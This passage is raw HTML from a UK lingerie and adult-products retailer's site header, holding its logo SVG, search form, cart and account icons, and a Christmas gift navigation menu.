    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/page/christmas-shopping-guide.html" id="christmas"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Christmas
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="christmas">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/christmas-lingerie/" id="christmas-shop-by-category-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/christmas-shopping-guide.html" id="christmas-page" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Gifting
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/christmas-fancy-dress/" id="christmas-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="christmas-shop-by-category-advent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Advent Calendars
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/gifts-for-her/" id="christmas-shop-by-category-gifts-for-her" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/gifts-for-him/" id="christmas-shop-by-category-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/gifts-for-couples/" id="christmas-shop-by-category-Gifts-for-Couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/stocking-fillers/" id="christmas-stocking-fillers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stocking Fillers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/nightwear-gifts/" id="christmas-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/sex-toy-sets/" id="christmas-shop-by-category-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/novelty-gifts/" id="christmas-shop-by-category-novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="christmas-shop-by-category-erotic-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="christmas-shop-by-category-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/clothing/" id="christmas-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="christmas-shop-by-category-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/games/" id="christmas-shop-by-category-games" role="menuitem" class="dropdown-link" tabindex="-1" >
        Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gift-cards-%7C-shop-online-%7C-ann-summers/" id="Christmas-shop-by-category-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/all-gifts/" id="christmas-shop-by-category-all-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="christmas"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="christmas"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/christmas/all-gifts/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-31/flyout-xmas.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-31/2x/flyout-xmas.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
